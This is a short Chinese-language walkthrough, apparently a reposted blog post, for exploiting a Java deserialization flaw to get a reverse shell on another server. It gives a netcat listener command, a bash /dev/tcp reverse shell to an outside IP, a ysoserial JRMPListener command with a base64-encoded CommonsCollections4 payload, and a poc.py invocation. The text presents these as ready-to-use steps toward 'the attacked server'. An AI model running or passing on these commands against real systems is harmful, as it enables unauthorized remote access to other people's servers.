第一步:下载脚本

点击下载

第二步:Shell工具打开三个窗口备用

第三步 第一个窗口执行命令

运行如下脚本然后就不要动这个窗口了,等待最后发生奇迹

nc -lvvp 8088



第四步 获取Bash重新编码的脚本

将IP替换成你当前服务器的IP 再将这段代码在下边的网址中重新编码,(注:这个IP换成当前服务器的IP不是要被攻击的那台服务器的IP,8088这个端口和第三步执行nc -lvvp 8088 的端口对应的是一个端口,可以不是8088但是这俩个要一样)

bash -i >& /dev/tcp/121.42.230.230/8088 0>&1

http://www.jackson-t.ca/runtime-exec-payloads.html



第五步:第二个窗口运行脚本

运行第一步中下载的 ysoserial-master.jar 命令如下,红色部分替换为上一步获得的脚本,运行完以后第二个窗口也不用管了

java -cp ysoserial-master.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 ‘bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzMvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}’



第六步第三个窗口运行python脚本

运行第一步中下载的python脚本,如果没有python环境自行百度安装

注:IP指的还是当前服务器的IP不是需要被攻击的服务器IP, 6666 这个端口和第五步运行jar时的那个6666对应的同一个端口

python poc.py 121.42.230.240:6666



第七步 见证奇迹

打开postman 或者 apipost之类的工具,给被攻击的服务器发送请求,发送之后可以回第一个sheel窗口见证奇迹(正常情况应该已经反弹登录到被攻击的服务器上了)

版权归原作者 刘孟棋 所有, 如有侵权,请联系我们删除。